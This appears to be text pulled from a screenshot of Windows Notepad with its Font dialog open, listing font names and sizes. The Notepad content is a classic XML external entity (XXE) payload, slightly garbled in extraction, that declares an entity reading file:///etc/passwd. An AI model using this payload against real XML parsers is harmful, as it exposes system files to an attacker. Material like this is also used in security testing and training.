 Untitled - Notepad
File Edit Format View Help
<?xml version=1.0 encoding=ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
Font
Font: Font style: Size:
medieval erection of parapets Bold Italic 16
Bahnschrift Regular 9
Calibri Italic 10
Cambria Bold 11
Cambria Math Bold Italic 12
Candara 14
Comic Sans MS 16
18
Sample